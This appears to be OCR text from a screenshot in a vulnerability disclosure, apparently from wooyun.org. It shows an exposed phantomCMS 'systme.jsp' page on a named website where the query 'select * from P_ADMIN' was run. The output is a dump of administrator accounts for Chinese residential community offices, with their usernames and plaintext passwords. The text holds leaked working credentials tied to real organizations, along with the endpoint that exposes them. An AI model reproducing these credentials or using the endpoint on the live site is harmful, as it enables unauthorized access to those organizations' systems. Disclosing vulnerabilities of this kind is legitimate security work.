 www.jssqw.net/phantomCMS/systme.jsp
Disable Cookies CSS Forms Images Information Miscellaneou
Query#0 : select * from P_ADMIN
PA_ID PA_STATE PA_ACCOUNT PA_PASSWORD PA_NAME
NUMBER NUMBER VARCHAR2 VARCHAR2 VARCHAR2
674 1 xzryjysq 123456 如意家园社区
675 1 ycxtsq 123456 盐城市亭湖区五星街道新唐社区
676 1 ycyhsq 123456 雅和社区
678 1 zjddcsq 123456 大定船社区
679 1 zjyyqsq 123456 云阳桥社区
680 1 zjwhsq 123456 文化社区
681 1 zjxssq 123456 新胜社区
682 1 zjyxsq 123456 英雄社区
684 1 xzyzsq 123456 殷庄社区
685 1 xzppsq 123456 琵琶社区
712 1 xzxwsq 123456 宣武社区
714 1 xztysq 123456 桃园社区
735 1 tztpsq 123456 太平社区
733 1 yzwlsq 123456 五里社区
734 1 yzlzsq 123456 兰庄社区
736 1 tznjsq 123456 南街社区
737 1 tzzxsq 123456 振兴社区
752 1 xzxszsq 123456 杏山子社区
753 1 xzyysq 123456 余窑社区
754 1 xzhmhysq 123456 惠民花园社区
www.wooyun.org